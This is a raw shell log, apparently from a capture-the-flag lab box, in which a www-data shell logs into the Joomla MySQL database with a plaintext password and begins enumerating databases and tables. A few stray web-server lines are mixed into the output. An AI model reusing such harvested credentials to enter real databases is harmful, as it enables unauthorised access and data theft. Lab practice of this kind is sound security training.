 www-data@devvortex:~/dev.devvortex.htb/administrator$ mysql -u lewis -p
mysql -u lewis -p
Enter password: P4ntherg0t1n5r3c0n##
504 Gateway Time-out
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 24
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
nginx/1.18.0 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases
show databases
    -> ;
;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| joomla             |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
mysql> use joomla;
use joomla;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+-------------------------------+
| Tables_in_joomla              |
+-------------------------------+
| sd4fg_action_log_config       |